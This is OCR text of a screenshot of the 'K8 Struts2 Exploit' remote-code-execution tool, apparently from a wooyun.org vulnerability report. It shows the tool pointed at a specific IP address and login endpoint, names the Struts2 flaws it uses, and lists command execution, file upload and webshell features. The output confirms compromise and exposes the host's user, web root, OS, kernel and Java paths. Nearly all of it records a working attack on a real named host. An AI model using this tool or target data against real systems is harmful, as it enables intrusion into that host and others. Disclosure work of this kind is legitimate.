 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://123.56.44.236:8090/sapp/login.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://123.56.44.236:8090/sapp/login.do
Whoami: master
WebPath: /data1/master/webserver/tomcat-sapp_test/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-504.1.3.el6.x86_64
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: master
User.Home: /data1/master
User.Dir: /data1/master/webserver/tomcat-sapp_test/logs
Java.Class.Path: /data1/master/webserver/tomcat-sapp_test/bin/bootstrap.jar
Java.IO.Tmpdir: /data1/master/webserver/tomcat-sapp_test/temp
====================================================================================================================================
www.wooyun.org